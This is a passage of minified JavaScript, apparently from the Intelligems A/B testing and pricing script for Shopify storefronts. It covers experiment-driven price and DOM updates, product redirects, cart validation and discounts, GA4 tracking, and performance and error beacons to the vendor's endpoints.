logOnce(ee,$,...te){logOnce.cache.has($)||(logOnce.cache.add($),console[ee]($,...te))}logOnce.cache=new Set;const quietConsole={log:logOnce.bind(logOnce,"log"),debug:logOnce.bind(logOnce,"debug"),warn:logOnce.bind(logOnce,"warn"),error:logOnce.bind(logOnce,"error"),trace:logOnce.bind(logOnce,"trace")},silentConsole={log:()=>{},debug:()=>{},warn:()=>{},error:()=>{},trace:()=>{}},consoleDev={initialize(ee){(ee.includes("preview")||ee.includes("integration"))&&Object.assign(this,quietConsole)},...console,...silentConsole};var byteToHex=[];for(var i$1=0;i$1<256;++i$1)byteToHex.push((i$1+256).toString(16).slice(1));function unsafeStringify(ee,$=0){return(byteToHex[ee[$+0]]+byteToHex[ee[$+1]]+byteToHex[ee[$+2]]+byteToHex[ee[$+3]]+"-"+byteToHex[ee[$+4]]+byteToHex[ee[$+5]]+"-"+byteToHex[ee[$+6]]+byteToHex[ee[$+7]]+"-"+byteToHex[ee[$+8]]+byteToHex[ee[$+9]]+"-"+byteToHex[ee[$+10]]+byteToHex[ee[$+11]]+byteToHex[ee[$+12]]+byteToHex[ee[$+13]]+byteToHex[ee[$+14]]+byteToHex[ee[$+15]]).toLowerCase()}var getRandomValues,rnds8=new Uint8Array(16);function rng(){if(!getRandomValues&&(getRandomValues=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!getRandomValues))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return getRandomValues(rnds8)}var randomUUID=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);const native={randomUUID};function v4(ee,$,te){if(native.randomUUID&&!ee)return native.randomUUID();ee=ee||{};var re=ee.random||(ee.rng||rng)();return re[6]=re[6]&15|64,re[8]=re[8]&63|128,unsafeStringify(re)}async function message(ee){var te;const $=(te=document.getElementById("ig-frame"))==null?void 0:te.contentWindow;$?$.postMessage(ee,"*"):console.debug("No window found")}function postWidgetMessage(ee){const{target:$,...te}=ee,re={namespace:"intelligems",target:getTargetId($),...te};window.postMessage(re)}function useWidgetMessage(ee,$){const te=compilerRuntimeExports.c(6);let re;te[0]!==ee?(re=getTargetId(ee),te[0]=ee,te[1]=re):re=te[1];const ne=re;let ie;te[2]!==ne||te[3]!==$?(ie=()=>{const se=ue=>{if(ue.data.namespace==="intelligems"){const fe=ue.data;if(fe.target===void 0||fe.target===ne){const ge=$[fe.type];ge==null||ge(fe.payload)}}};return window.addEventListener("message",se),()=>window.removeEventListener("message",se)},te[2]=ne,te[3]=$,te[4]=ie):ie=te[4];let oe;te[5]===Symbol.for("react.memo_cache_sentinel")?(oe=[],te[5]=oe):oe=te[5],reactExports.useEffect(ie,oe)}function getTargetId(ee){if(ee!==void 0)return ee._igId===void 0&&(ee._igId=v4()),ee._igId}const prefix="ig_";function handleMeasure(ee,$){window.igPerformance||(window.igPerformance={functions:new Map,mutationEvents:[0,0]});const te=window.igPerformance.functions,re=ne=>{const ie={timesRan:1,totalDuration:ne.duration};return te.set(ne.name.split(`${prefix}`)[1],ie),ie};for(const ne of ee.getEntries()){if(!ne.name.startsWith(`${prefix}`))continue;const ie=ne.name.split(`${prefix}`)[1];if(te.has(ie)){let oe=te.get(ie);if(!oe){oe=re(ne);continue}oe.timesRan++,oe.totalDuration+=ne.duration}else re(ne)}}const performanceObserver=new PerformanceObserver(handleMeasure);function observePerformance(){try{performanceObserver.observe({entryTypes:["measure"]})}catch(ee){console.error(ee)}}const measured=(ee,$,te)=>{const re=ee.name||te;return(...ne)=>{performance.mark(`${re} start`);const ie=ee.apply($,ne);return performance.measure(`${prefix}${re}`,`${re} start`),performance.clearMarks(`${re} start`),ie}};function getStaticConfigProxy(ee){const $={get(re,ne,ie){const oe=Reflect.get(re,ne,ie);return typeof oe=="function"?oe.bind(re):typeof oe=="object"?te(oe):oe},set(re,ne,ie){var oe,se;return Reflect.set(re,ne,ie),(se=(oe=window.igData).resetDom)==null||se.call(oe),!0},deleteProperty(re,ne){var ie,oe;return Reflect.deleteProperty(re,ne),(oe=(ie=window.igData).resetDom)==null||oe.call(ie),!0}};function te(re){return new Proxy(re,$)}return te(ee||StaticConfig)}let OnsiteEdit,DomPrice,Experience$1,TestPricing,CustomEvent$1;function updateDomPerUser(ee,$){OnsiteEdit===void 0&&(OnsiteEdit=ImportOnsiteEdit.ifLoadedSync()),DomPrice===void 0&&(DomPrice=ImportDomPrice.ifLoadedSync()),Experience$1===void 0&&(Experience$1=ImportExperience.ifLoadedSync());for(const te of ee)te.enabled&&te.earlyUpdateDom();if(isIntegrationState())OnsiteEdit&&OnsiteEdit.OnsiteEditManagers.OnsiteEdit.cloneDocument(window.igChanged),DomPrice&&DomPrice.DomPriceDom.Price.updateDisplayPricesWithTiming($);else{if(DomPrice&&DomPrice.DomPriceDom.Price.updateDisplayPrices($),CustomEvent$1===void 0&&(CustomEvent$1=ImportCustomEvent.ifLoadedSync()),!isBuildState()&&OnsiteEdit&&OnsiteEdit.OnsiteEditManagers.OnsiteEdit.onsiteEdit(),Experience$1){const re=Experience$1.ExperienceManagers.State.getExperiences(),ne=Experience$1.ExperienceConfig._configFileOnsiteInjections;applyCustomProperties(re,ne),TestPricing===void 0&&(TestPricing=ImportTestPricing.ifLoadedSync()),TestPricing&&TestPricing.TestPricingDom.Cart.updateCartSubtotal()}updateATCForms(),Config.WIDGET_MANAGER&&Config.WIDGET_MANAGER.updateAllWidgets();for(const re of ee)re.enabled&&re.lateUpdateDom()}}const updateDom=measured(_updateDom,void 0,"_updateDom");let intervalId=null,lastUpdateTime=Date.now();function _updateDom(ee,$){startOrResetInterval(),updateDomPerUser(ee,$),throttledUpdateCheckoutPage(),lastUpdateTime=Date.now()}function startOrResetInterval(){intervalId&&(clearInterval(intervalId),intervalId=null),intervalId=setInterval(()=>{onIntervalUpdates(),Date.now()-lastUpdateTime>=5e3&&(clearInterval(intervalId),intervalId=null)},500)}const onIntervalUpdates=()=>{Experience$1===void 0&&(Experience$1=ImportExperience.ifLoadedSync(),TestPricing===void 0&&(TestPricing=ImportTestPricing.ifLoadedSync())),Experience$1&&(Experience$1.ExperienceManagers.Links.addIgIdToCartPermalinks(IgId.id),TestPricing&&(TestPricing.TestPricingManagers.Link.updateDiscountHrefs(),TestPricing.TestPricingManagers.Link.updateVariationHrefs())),RedirectManager.maybeHidePreviewBar(),trackOnce().then().catch(ee=>{dispatchError("track",{detail:{error:ee}}),logError(ee)})};function buildTrackBody(ee){var $,te;return _buildTrackBody({id:ee.id,buildId:InitConfig.CONFIG.buildId,initBuildId:InitConfig.INIT_BUILD_ID,version:InitConfig.CONFIG.version,preview:`${isPreviewState()}`,variants:ee.variants,cartOrCheckoutToken:ee.cartOrCheckoutToken,isGoogleBot:ee.isGoogleBot,eventType:ee.eventType,country:_getLocalization()||void 0,themeId:(te=($=window==null?void 0:window.Shopify)==null?void 0:$.theme)==null?void 0:te.id,currency:_getCurrency(),storeName:InitConfig.CONFIG.storeName,firstVisitTs:api.get(CoreKeys.IG_FV_KEY),isFirstVisit:IgId.isFirstVisit,storeShopifyY:api.get("_shopify_y")||void 0,pageView:throttledGetPageViewCount(),viewedProductPrices:getViewedProducts(),redirect:ee.redirect,pathnameOverride:ee.pathnameOverride,newVariation:ee.newVariation,documentReferrer:ee.documentReferrer,sentDuring:ee.sentDuring,geoLocation:GeoLocation.getGeoLocation(),customEvent:ee.customEvent,orgId:InitConfig.CONFIG.orgId,isEsm:!0,document:{referrer:document.referrer}})}function reportErrors(){var ee,$,te;if(document.visibilityState==="hidden"&&window.igData.errors.size>0)try{const re=buildTrackBody({id:IgId._id,variants:[],cartOrCheckoutToken:null,isGoogleBot:!1});sendBeacon(Keys$1.INTELLIGEMS_REPORT_ENDPOINT,{Detail:{href:(ee=window==null?void 0:window.location)==null?void 0:ee.href,storeName:InitConfig.CONFIG.storeName,orgId:InitConfig.CONFIG.orgId,buildId:InitConfig.CONFIG.buildId,currency:((te=($=window==null?void 0:window.Shopify)==null?void 0:$.currency)==null?void 0:te.active)||null,device:re.Detail.device,errors:Array.from(window.igData.errors).map(ne=>({message:ne==null?void 0:ne.message,stackTrace:ne==null?void 0:ne.stack}))}})}catch(re){console.debug(re)}}function trackPerformance(){try{const ee=performance.getEntriesByType("navigation"),$=buildTrackBody({id:IgId._id,variants:[],cartOrCheckoutToken:null,isGoogleBot:!1}).Detail,te=getAndFlush(),re=PerformanceLog.getTimingsAndFlush();sendBeacon(CoreKeys.INTELLIGEMS_TRACK_ENDPOINT,{Detail:{performance:JSON.parse(JSON.stringify(ee)),functions:Object.fromEntries(window.igPerformance.functions.entries()),...$,orgId:InitConfig.CONFIG.orgId,webVitalsDict:te,timingsDict:re,performanceNow:performance.now(),eventType:"plugin_performance",trackSent:TrackStatus.RAN_TRACK_ONCE}})}catch(ee){console.debug(ee)}}function trackPerformanceOnce(){document.addEventListener("visibilitychange",reportErrors),(InitConfig.CONFIG.options.metricsSampleRate??0)>=Math.random()*100&&(listen(),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&trackPerformance()}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="visible"&&trackPerformance()}))}const nodeNamesToIgnore=new Set(["APP-BANNER","AREA","AUDIO","BASE","CANVA","EMBED","FIELDSET","IFRAME","IMG","LANGUAGE-FORM","LEGEND","LINK","LOCALIZATION-FORM","MAP","META","OBJECT","OL","PICTURE","PORTAL","SCRIPT","SOURCE","STYLE","TEMPLATE","TRACK","VIDEO","circle","clipPath","defs","feBlend","feColorMatrix","feFlood","feGaussianBlur","feOffset","g","rect","svg","symbol","use"]),updateATCForms=throttle(_updateATCForms,25,{leading:!0});function _updateATCForms(){const ee=document.querySelectorAll('form[action="/cart/add"]');for(const $ of ee)ImportExperience.ifLoadedSync(te=>{if(Config.ADD_VARIATION_ID){let re=[];te?re=te.ExperienceManagers.State.getExperiences():re=[],te.ExperienceManagers.AtcForm.addVariationIds(re,$)}else ImportTestShipping.ifLoadedSync(re=>{re.TestShippingManagers.AtcForm.setShippingParams($)})}),ImportTestPricing.ifLoadedSync(te=>{te.TestPricingManagers.AtcForm.setPricingParams($)}),ImportOffer.ifLoadedSync(te=>{let re=[];te?re=te.OfferManagers.State.getExperienceOfferShortIds():re=[],te.OfferManagers.AtcForm.setOfferIds($,re)})}function findLineItemInput(ee,$){return Config.SHOULD_DUPLICATE_PRODUCTS&&($===LineItems.LINE_ITEM_DISCOUNT||$===LineItems.LINE_ITEM_PRICE)?null:ee.getElementsByClassName($)||[]}function addLineItemInput(ee,$,te=""){const ne=new DOMParser().parseFromString(`<input type="hidden" id="${$}" class="${$}" name="properties[${$}]" value="${te}" />`,"text/html").body.firstChild;return ee.insertBefore(ne,ee.firstChild),ne}function updateOrAddLineItemInput(ee,$,te=""){const re=findLineItemInput(ee,$);if(te==="")return re;if(re===null)return null;let ne=!1;for(const ie of re){const oe=ie;oe.name===`properties[${$}]`&&(ne=!0,oe.value!==te&&(oe.value=te))}ne||addLineItemInput(ee,$,te)}function isEntireStore(){var re;const ee=ImportExperience.ifLoadedSync();if(ee){const ne=ee.ExperienceManagers.State.getExperiences();for(const ie of ne){if(ie.testTypes.hasTestCampaign&&ie.isDiscountEnabled||hasWidget(ie,"shippingProgressBar"))return!0;const oe=getControlVariation(ie),se=ImportOffer.ifLoadedSync();if(se){const fe=se.OfferManagers.State.getOffers().find(ge=>ge.variation.id===(oe==null?void 0:oe.id));if(!fe)continue;return fe.offerProducts.length===0}}}let $=!1;const te=ImportOffer.ifLoadedSync();if(te){for(const ne of te.OfferManagers.State.getOffers())ne.offerProducts.length===0&&($=!0);if((re=Config.WIDGET_MANAGER)!=null&&re.loadShippingProgressBarWidget())return!0}return $}function _getProductIdFromVariantIdSync(ee,$,te){if(ee){const re=ee.ExperienceManagers.State.getExperiments();for(const ne of re){if(te&&!Reflect.get(ne,te))continue;const ie=getProductIdFromVariantId(ne,$);if(ie)return ie}}return null}const getProductIdFromVariantIdSync=igMemoize(_getProductIdFromVariantIdSync);function _getProductIdFromVariantId(ee,$){const te=ImportExperience.ifLoadedSync();return _getProductIdFromVariantIdSync(te,ee,$)}const getProductIdFromVariantId$1=igMemoize(_getProductIdFromVariantId),reVariant=new RegExp("(?:variant=)([^&]?\\d{11,14})"),reVariantId=new RegExp("(?:variant_id=)([^&]?\\d{11,14})"),handleUrl=new RegExp("(?:/products\\/)([^\\?^\\#]+)(?=(\\?|\\#|$))");function _buildUrlProdRegex(ee){return new RegExp("/products/"+ee+"(#|\\?|$)","i")}const buildUrlProdRegex=igMemoize(_buildUrlProdRegex);function testUrlContainsProdStr(ee,$){const te=buildUrlProdRegex($);return ee&&te.test(decodeURIComponent(ee))}function _buildUrlContainsRegex(ee){return new RegExp(ee+"(#|\\?|$)")}igMemoize(_buildUrlContainsRegex);function caseInsensitiveReplace(ee,$,te){return ee.replace(new RegExp($,"gi"),te)}const getProductHandle=igMemoize(_getProductHandle);function _getProductHandle(ee){let $;if(handleUrl.test(ee))$=ee.match(handleUrl)[1];else return null;return decodeURI($)}function getVariantIdFromString(ee){return reVariant.test(ee)?ee.match(reVariant)[1]:reVariantId.test(ee)?ee.match(reVariantId)[1]:null}function getProductIdFromMeta(){var $,te;const ee=(te=($=window.meta)==null?void 0:$.product)==null?void 0:te.id;return ee?String(ee):null}function _redirect(ee,$,te=!1){ImportExperience.ifLoadedSync(re=>{const ne=window.location.href,ie=re.ExperienceManagers.State.getExperiences();for(const oe of ie){const se=getVariation(oe);if(!se)continue;const ue=re.ExperienceConfig._configFileExperienceProducts.filter(fe=>fe.experienceId===oe.id);if(ue)for(const fe of ue){const ge=[fe.handle,...Object.values(fe.altHandles||{})];for(const ye of ge){const Ie=ye;if(!ee(ne,Ie))continue;let Ce=null;if(te?Ce=fe.handle:fe.altHandles&&fe.altHandles[se.name]?Ce=fe.altHandles[se.name]:se.isControl&&(Ce=fe.handle),(Ce?decodeURIComponent(Ie.toLowerCase())!==decodeURIComponent(Ce.toLowerCase()):!1)&&!ee(ne,Ce)){const Ne=caseInsensitiveReplace(window.location.href,$+encodeURIComponent(Ie),$+Ce),He=`product-${fe.id}`;RedirectManager.hideAndRedirect(He,Ne)}}}}})}function redirect(){if(!Config.SHOULD_REDIRECT){Config.SHOULD_DUPLICATE_PRODUCTS&&redirectToControlProduct();return}Config.SHOULD_REDIRECT&&redirectOnProductUrl()}function redirectToControlProduct(){_redirect(testUrlContainsProdStr,"products/",!0)}function redirectOnProductUrl(){_redirect(testUrlContainsProdStr,"products/")}let gaIntegration=null;async function trackGa4(){var ee;(ee=window.igSettings)!=null&&ee.useDataLayer?await trackGa4UsingDataLayer():await trackGaUsingGtag()}async function getParams(){var re,ne;let ee;if(gaIntegration===null&&(gaIntegration=Config.INTEGRATIONS.find(ie=>ie.name==="Google")),gaIntegration&&"measurementId"in gaIntegration&&(ee=gaIntegration.measurementId),!(gaIntegration!=null&&gaIntegration.enabled))return{enabled:!1,gaVariationNames:[],measurementId:ee};const $=new Set,te=await ImportExperience.ifLoadedAsync();for(const ie of((ne=(re=te==null?void 0:te.ExperienceManagers)==null?void 0:re.State)==null?void 0:ne.getExperiences())||[]){const oe=getVariation(ie);oe&&$.add(getGaVariationName(ie.name,oe.id,oe.name))}return{measurementId:ee,gaVariationNames:Array.from($),enabled:!0}}async function trackGaUsingGtag(){const{measurementId:ee,gaVariationNames:$,enabled:te}=await getParams();te&&trackGa4$1(ee,Array.from($),Logger)}async function trackGa4UsingDataLayer(){const{measurementId:ee,gaVariationNames:$,enabled:te}=await getParams();te&&trackGa4UsingDataLayer$1({measurementId:ee,gaVariationNames:$,logger:Logger})}const observeDOM=(()=>{const ee=window.MutationObserver||window.WebKitMutationObserver;return($,te)=>{let re=$;if(!$||$.nodeType!==1){const ne=setInterval(()=>{const ie=document.documentElement;ie&&ie.nodeType===1&&(clearInterval(ne),re=ie)},50)}if(ee){const ne=new ee(te);return ne.observe(re,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-product-id","data-variant-id","data-original-content","href"]}),ImportWidget.ifLoadedSync(ie=>{window.addEventListener("message",oe=>ie.WidgetDebug.handleWindowMessage(oe,{DISCONNECT_OBSERVER:se=>{const ue=ne.takeRecords();ne.disconnect(),console.log("OBSERVER DISCONNECTED!"),te(ue)},CONNECT_OBSERVER:se=>{ne.observe(re,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-product-id","data-variant-id"]})}}))}),ne}else window.addEventListener&&(re.addEventListener("DOMNodeInserted",te,!1),re.addEventListener("DOMNodeRemoved",te,!1))}})();class BaseHandler{constructor(){de(this,"isInitialLoading",!0);de(this,"circuitBreaker",0);de(this,"circuitBroke",!1);de(this,"ShadowCache",new Set);this.alwaysPreRun()}alwaysPreRun(){performance.mark("intelligems_loaded");try{observePerformance()}catch($){console.warn($)}setInterval(()=>{this.circuitBreaker=0},3e4)}watchWindowLoad($){this.isInitialLoading&&(document.readyState==="complete"?this.handleWindowLoad($):window.addEventListener("load",async()=>this.handleWindowLoad($)))}async handleWindowLoadAlwaysRun($){try{if($.isInitialLoading){$.isInitialLoading=!1,ImportCustomEvent.ifLoadedSync(te=>{te.CustomEventRegistration.registerCustomEventsAtPageLoad()});for(const te of this.integrations)te.enabled&&te.initializeAfterDom();await ImportWidget.ifLoadedAsync(async te=>{await te.WidgetDebug.initialize(Config.PRICE_INTEGRATIONS,InitConfig.CONFIG.orgId)})}else console.warn("window load event fired after initial load")}catch(te){console.warn(te),logError(te)}}maybeRedirect(){redirect()}trackPerformanceOnce(){trackPerformanceOnce()}watchDynamicCheckoutButtons(){watchDynamicCheckoutButtons()}observerCallbackAlwaysRun($){Config.WIDGET_MANAGER&&Config.WIDGET_MANAGER.updateAllWidgets(),$.handleCircuitBreaker($),observeDOM(document.documentElement,async()=>$.handleCircuitBreaker($))}handleIntegrationMode(){try{isIntegrationState()&&console.log("%c%s %c%s","font-size:1.5em;font-weight: bold;color: #5fd1dd","RUNNING DEBUG MODE!","font-size:1.5em;font-weight: bold;color: #1941e1;font-style: italic","Intelligems"),injectStyles(`
      [data-ig-discount]:not([data-ig-discount="0"]) {
          display: none;
      }
      `)}catch($){console.error($)}}async handleDebugMode(){ImportWidget.ifLoadedSync($=>{try{$.WidgetDebug.initializeOptions(),isIntegrationState()&&(window.igChanged=window.igChanged||new Map),window.igConfigInstance=$.WidgetUtil.getStaticConfigProxy(Config)}catch(te){console.warn(te)}window.addEventListener("ig:request:addToCart",te=>{console.log("ig:request:addToCart",te)}),consoleDev.initialize([...isIntegrationState()?["integration"]:[],...isPreviewState()?["preview"]:[],...CoreKeys.DEBUG?["local"]:[]])})}handleShopify(){updateCartAttributes(IgId.id)}handleCircuitBreaker($,te){var ie;Logger.logWithFunction("Debug","track-page-view.ts/observeDom",$.circuitBreaker.toString()+" - "+performance.now().toString()),$.circuitBreaker++;const re=te==null?void 0:te.filter(oe=>{var se;return((se=document==null?void 0:document.body)==null?void 0:se.contains(oe.target))&&[...oe.addedNodes].some(ue=>!nodeNamesToIgnore.has(ue.nodeName))||oe.target.getRootNode()!==document});if(Config.SHADOW_ELEMENT_SELECTORS.length){const oe=Config.SHADOW_ELEMENT_SELECTORS.join(","),se=document.querySelectorAll(oe);for(const ue of se)if(ue.shadowRoot){const fe=(ie=ue.shadowRoot)==null?void 0:ie.firstElementChild;fe&&($.ShadowCache.has(fe)||(observeDOM(fe,async()=>$.handleCircuitBreaker($)),$.ShadowCache.add(fe)))}}if(isIntegrationState()&&re)try{const[oe,se]=window.igPerformance.mutationEvents;window.igPerformance.mutationEvents=[oe+1,se+re.length||0]}catch(oe){console.warn(oe)}$.circuitBreaker<750?$.circuitBreaker<Config.DOWN_SAMPLING.initialLoads?updateDom(this.integrations,re):$.circuitBreaker%($.isInitialLoading?Config.DOWN_SAMPLING.multiplier:1)===0&&updateDom(this.integrations,re):$.circuitBroke||($.circuitBroke=!0,dispatchError("circuitBroke",{detail:{mutated:te}})),$.circuitBreaker<10&&PerformanceLog.mark("updateDom")}removeAntiFlicker(){showAll()}reset($){ImportOnsiteEdit.ifLoadedSync(te=>{te.OnsiteEditManagers.OnsiteEdit.resetSelectors(),te.OnsiteEditManagers.OnsiteEdit.resetOnsiteEdit(window.igChanged)}),window.igLoaded=!1,this.run($,!0)}resetDom($){ImportOnsiteEdit.ifLoadedSync(te=>{te.OnsiteEditManagers.OnsiteEdit.resetSelectors()}),this.handleCircuitBreaker($)}listenToCartEvents(){ImportInterceptor.ifLoadedSync($=>{$.InterceptorManagers.Listener.listenToCartEvents()})}async finalizeGlobalIntegrations(){await ImportIntegration.ifLoadedAsync(async $=>$.IntegrationsManagers.Integration.initializeIntegrations())}async finalizePriceIntegrations(){await ImportExperience.ifLoadedAsync(async $=>{await ImportTestPricing.ifLoadedAsync(async te=>{te.ImportPriceIntegration.decideIfEnabled(Config),await te.ImportPriceIntegration.maybeInit(Config),te.ImportPriceIntegration.ifLoadedSync(re=>{re.IntegrationManagers.initializeIntegrations($.ExperienceManagers.State.getExperiences())})})})}async run($,te=!1){try{if(!window.igLoaded)window.igLoaded=!0;else return;PerformanceLog.mark("Pre Config Init"),await Config.init($),PerformanceLog.mark("Post Config Init"),IgVarsStorage.clearLargeIgCookies(Config.MAX_COOKIE_SIZE,Config._configFileExperiences,Config._configFileExclusionGroups),await this.handleDebugMode(),window.igData.reset=()=>this.reset($),window.igData.resetDom=()=>this.resetDom(this),window.igData.restart=()=>{window.igLoaded=!1,resetTrack(),this.handle()},performance.mark("ig-ready"),window.postMessage("ig-ready"),window.dispatchEvent(new Event("ig:ready")),PerformanceLog.mark("Intelligems Ready"),trackOnce().then().catch(re=>{dispatchError("track",{detail:{error:re}}),logError(re)}),this.maybeRedirect(),this.listenToCartEvents(),await this.finalizeGlobalIntegrations(),trackGa4(),await this.finalizePriceIntegrations(),this.watchWindowLoad(this),this.trackPerformanceOnce(),this.handleIntegrationMode(),this.handleShopify(),this.maybeInitialRun(),this.maybeRunOnInterval(),this.maybeAttachPerformanceObserver(),te&&this.observerCallbackAlwaysRun(this)}catch(re){console.warn(re),logError(re)}finally{RedirectManager.endSession()}}async handle($){if(!InitConfig.CONFIG.buildId)return;let te=$?typeof $=="string"?JSON.parse($):$:void 0;if(!te){PerformanceLog.mark("Fetch config");const re=await getConfig();te=re.config||void 0,te&&re.isSinglePreview&&(await InitConfig.init({...InitConfig.CONFIG,experiences:te.experiences,redirects:te.redirects,onsiteInjections:te.onsiteInjections,userInterfaces:te.userInterfaces,offers:te.offers,audiences:te.audiences,exclusionGroups:te.exclusionGroups,variations:te.variations,experiencePageTargeting:te.experiencePageTargeting}),InitConfig.IS_SINGLE_PREVIEW=!0),PerformanceLog.mark("Fetch config complete")}await this.run(te),sharedInitHandlePostImport()}get integrations(){return[...Config.PRICE_INTEGRATIONS??[],...Config.INTEGRATIONS??[]]}}class OnPerformancePaintHandler extends BaseHandler{constructor(){super();de(this,"isPerfCallback",!1)}async handleWindowLoad(te){te.handleWindowLoadAlwaysRun(te)}maybeInitialRun(){this.handleCircuitBreaker(this),this.removeAntiFlicker()}maybeRunOnInterval(){let te=0;const re=setInterval(()=>{this.handleCircuitBreaker(this),te>4&&clearInterval(re),te++},20)}maybeAttachPerformanceObserver(){new PerformanceObserver(re=>this.onObserverCallback(this)).observe({type:"paint",buffered:!0})}onObserverCallback(te){te.isPerfCallback||(performance.mark("intelligems_perf_callback"),te.observerCallbackAlwaysRun(this),te.isPerfCallback=!0)}}class OnWindowLoadHandler extends BaseHandler{constructor(){super()}async handleWindowLoad($){return $.handleWindowLoadAlwaysRun($),$.handleCircuitBreaker($),$.removeAntiFlicker(),$.observerCallbackAlwaysRun($),Promise.resolve(void 0)}maybeInitialRun(){}maybeRunOnInterval(){}maybeAttachPerformanceObserver(){}onObserverCallback($){this.observerCallbackAlwaysRun($)}}const xn=class xn{static getCartItems(){return isEntireStore()?this.cartItems:this.cartItems.filter(te=>te.isVdProduct)}static get allCartItems(){return this.cartItems}static getCartItemsByProductId($){return this.getCartItems().filter(te=>te.productId===$)}static getCartItem($){return this.getCartItems().find(te=>te.variantId===$)}static getCartItemByLine($){return this.getCartItems().find(te=>te.line===$)}static resetCartItems(){this.cartItems=[]}static updateCartItems($){this.initialized=!0;for(const te of $){const re=this.cartItems.findIndex(ne=>ne.line===te.line);re>=0?(this.cartItems[re].line=te.line,this.cartItems[re].quantity=te.quantity,this.cartItems[re].calculatedUnitDollarDiscount=te.calculatedUnitDollarDiscount,this.cartItems[re].cartMessage=te.cartMessage):this.cartItems.push(te)}}static getLineItemSubtotal($){$=ensureString($);const te=xn.cartItems.find(re=>re.variantId===$);return te?(te.price/100*te.quantity).toString():(consoleDev.debug("[Offer] Variant not found in cart",$),null)}};de(xn,"cartItems",[]),de(xn,"initialized",!1);let MemCart=xn;async function validateCart(ee,$){var se;const te=ImportOffer.ifLoadedSync(),re=ImportTestPricing.ifLoadedSync(),ne=ee?ee.items||[]:$?[$]:[];if(ee&&((se=ee==null?void 0:ee.attributes)!=null&&se.igId||updateCartAttributes(IgId.id),MemCart.resetCartItems()),!ne)return;const ie=await Promise.all(ne.map(async(ue,fe)=>{var Ue;const ge=(Ue=ue.id)==null?void 0:Ue.toString(),ye=ge&&te?te.OfferManagers.DiscountManager.getProductIdFromVariantId(ge):null;let Ie=ue.price/100,Ce=ye;if(ge&&(!Ce||!Ie)){const Ne=await getVariant(ge);Ne&&Ne.product_variant&&(Ce=Ne.product_variant.product_id.toString(),Ie=ensureNumber(Ne.product_variant.price))}return{isVdProduct:!!ye,line:(fe+1).toString(),productId:Ce||null,variantId:ge,quantity:ue.quantity,price:Ie,final_price:ue.final_price/100,discounted_price:ue.discounted_price/100,cartMessage:"",calculatedUnitDollarDiscount:0,properties:ue.properties}}));MemCart.updateCartItems(ie),re&&re.TestPricingDom.Cart.updateCartSubtotal(),updateLineItemSubtotals(),await ImportOffer.ifLoadedAsync(async ue=>{const fe=ue.OfferManagers.DiscountManager.getDiscountTotalsHash(),ge=new ue.OfferManagers.OfferManager.OfferManager,ye=isEntireStore(),Ie=ye?ge.getDiscount():null,Ce=await Promise.all(MemCart.cartItems.map(async Ue=>{var be,Ve;const Ne=ye?Ie:ge.getDiscountFromVariant(Ue.variantId);if(!Ne)return Ue;const{cartMessage:He,calculatedUnitDollarDiscount:Re}=await ue.OfferManagers.DiscountManager.getCalculatedTierDiscount(Ne,Ue,((be=fe[Ne.id])==null?void 0:be.totalCartDollar)||0,((Ve=fe[Ne.id])==null?void 0:Ve.totalCartQuantity)||0);return{...Ue,cartMessage:He,calculatedUnitDollarDiscount:Re}}));MemCart.updateCartItems(Ce),ue.OfferManagers.DiscountManager.updateCartForGWP()});const oe=ImportCart.ifLoadedSync();oe&&oe.MemCartManagers.MemCart.MemCart.initialized&&postWidgetMessage({type:"ig:updateCart",payload:oe.MemCartManagers.MemCart.MemCart.cartItems})}function updateLineItemSubtotals(){ImportExperience.ifLoadedSync(ee=>{if(!ee.ExperienceManagers.State.getExperiences().some(te=>te.isDiscountEnabled))return consoleDev.debug("[Discount] No discount experiences");ImportDomPrice.ifLoadedSync(te=>{const re=MemCartConfig.LINE_ITEM_SUBTOTAL_QUERY_SELECTORS.join(","),ne=te.DomPriceDom.Price.findElements(re);te.DomPriceDom.Price.updateElements({elements:ne,priceLookup:MemCart.getLineItemSubtotal,selector:re})})})}const memCart=Object.freeze(Object.defineProperty({__proto__:null,MemCart,validateCart},Symbol.toStringTag,{value:"Module"})),index$2=Object.freeze(Object.defineProperty({__proto__:null,AtcForm:atcForm$1,MemCart:memCart},Symbol.toStringTag,{value:"Module"}));let MemCartConfig;const init$1=ee=>{MemCartConfig=ee},Cart=Object.freeze(Object.defineProperty({__proto__:null,get MemCartConfig(){return MemCartConfig},MemCartManagers:index$2,init:init$1},Symbol.toStringTag,{value:"Module"})),Jr=class Jr extends BaseImport{};de(Jr,"importPackage",async()=>Cart),de(Jr,"decision",$=>!0),de(Jr,"ifLoadedAsync",Jr._ifLoadedAsync),de(Jr,"ifLoadedSync",Jr._ifLoadedSync);let ImportCart=Jr;function _getCartToken(){return api.get("cart")}const getCartToken=throttle(_getCartToken,setThrottleTimeout(5),{leading:!0}),logLevels={Debug:{level:1,console:console.debug},Info:{level:2,console:console.info},Warning:{level:3,console:console.warn},Error:{level:4,console:console.error}},Xr=class Xr{static log($,te){(CoreKeys.DEBUG||Xr.consoleMinLogLevel<=logLevels[$].level)&&logLevels[$].console(te)}static logWithFunction($,te,re){Xr.log($,`[${te}] ${re}`)}static logUndefinedParams($,te,re){Xr.logWithFunction($,te,`Undefined Params: ${JSON.stringify(re,(ne,ie)=>ie===void 0?null:ie)}`)}};de(Xr,"LOGGING_LEVELS",{console:"Warning"}),de(Xr,"consoleMinLogLevel",logLevels[Xr.LOGGING_LEVELS.console].level);let Logger=Xr;const baseUrl="",addToCartRequests=new Map,modifyCartRequests=new Map;async function getCart(){let ee;const $=await fetch(baseUrl+"/cart.js");try{return await $.clone().json().then(te=>{ee=te}),ee?(await ImportCart.ifLoadedAsync(async te=>{await te.MemCartManagers.MemCart.validateCart(ee,null)}),ee):null}catch{try{return null}catch{return null}}}function getAllVariationShortIds$1(ee){return ee.map($=>{var te;return(te=getVariation($))==null?void 0:te.shortId}).filter($=>!!$)}function getAllExperimentVariationShortIds(ee){return ee.filter($=>$.category==="experiment").map($=>{var te;return(te=getVariation($))==null?void 0:te.shortId}).filter($=>!!$)}let updatingCartAttributes=!1;function _updateCartAttributes(ee,$){var ue,fe,ge,ye,Ie;if(updatingCartAttributes||(ue=window.igSetup)!=null&&ue.suppressCartUpdate)return;const 